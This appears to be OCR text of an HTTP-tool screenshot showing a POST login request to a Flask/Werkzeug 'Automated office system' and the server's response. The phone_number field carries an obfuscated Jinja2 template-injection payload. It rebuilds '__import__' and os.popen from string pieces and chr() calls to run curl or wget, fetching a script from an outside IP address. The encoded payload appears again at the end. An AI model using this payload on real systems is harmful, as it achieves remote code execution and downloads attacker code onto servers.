 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 139.155.126.78:31325
3 Upgrade-Insecure-Requests: 1
4 Referer: http://139.155.126.78:31325/
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept-Encoding: gzip, deflate
7 Cache-Control: max-age=0
8 Content-Type: application/x-www-form-urlencoded
9 Origin: http://139.155.126.78:31325
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/
537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
12 Content-Length auto : 14
13
14 phone_number={{url({%set glo='_'+'_'+'globals'+'_'+'_'%}{%set
bui='_'+'_'+'builtins'+'_'+'_'%}{%set imp='_'+'_'+'imp'+'ort'+'_'
+'_'%}{%set zx='o'+'s'%}{{cycler.next[glo][bui][imp](zx)['pop'
+'en']('(curl '+cycler.next[glo][bui]['chr'](45)+'fsSL '+cycler.
next[glo][bui]['chr'](45)+'m180 http:'+cycler.next[glo][bui]
['chr'](47)+''+cycler.next[glo][bui]['chr'](47)+'8.140.232.
67:8084'+cycler.next[glo][bui]['chr'](47)+'slt||wget '+cycler.next
[glo][bui]['chr'](45)+'T180 '+cycler.next[glo][bui]['chr'](45)+'q
http:'+cycler.next[glo][bui]['chr'](47)+''+cycler.next[glo][bui]
['chr'](47)+'8.140.232.67:8084'+cycler.next[glo][bui]['chr'](47)
+'slt)|echo')['read']()}})}}
Responses 2196bytes 美化 渲染 编码 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.0
3 Date: Sat, 18 Jan 2025 03:14:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 2196
远端地址:127.0.0.1:7897; 响应
时间:107ms; 总耗时:133ms; U
RL:http://139.155.126.78:313
25/lo...
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>Automated office system</title>
14 <style>
15 body {
16 font-family: Arial, sans-serif;
17 background-color: #f4f7fc;
18 margin: 0;
19 padding: 0;
20 }
21
22 .container {
23 width: 100%;
24 max-width: 400px;
25 margin: 100px auto;
Payload 提取内容
%7b%25%73%65%74%20%67%6c%6f%3d%27%5f%27%2b%27%5f%27%2b%27%67%6c
{{cycler.next[glo][bui][imp](zx)['pop'+'en']('(curl '+cycler.next[glo][bui]['chr'](45)+'fsSL
'+cycle...